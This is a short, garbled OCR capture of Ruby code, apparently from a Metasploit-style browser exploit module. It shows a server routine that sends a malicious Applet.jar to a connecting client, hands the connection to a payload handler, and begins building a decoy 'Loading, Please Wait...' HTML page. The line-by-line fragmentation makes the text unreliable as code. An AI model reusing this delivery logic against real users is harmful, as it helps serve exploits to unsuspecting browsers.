
end
print_status
(
"
#{
self
.
name
}
sending Applet.jar to 
#{
cli
.
peerhost
}
:
#
{
cli
.
peerport
}
..."
)
send_response
(
 cli
,
generate_jar
(
)
,
{
'Content-Type'
=
>
"application/octet-stream"
}
)
handler
(
 cli 
)
end
def
generate_html
(
 data
,
 jar
,
 host
,
port 
)
		html  
=
"<html><head>
<title>Loading, Please Wait...</title>
</head>"
		html 
+
=
"<body><center>
<p>Loading, Please Wait...</p>
</center>"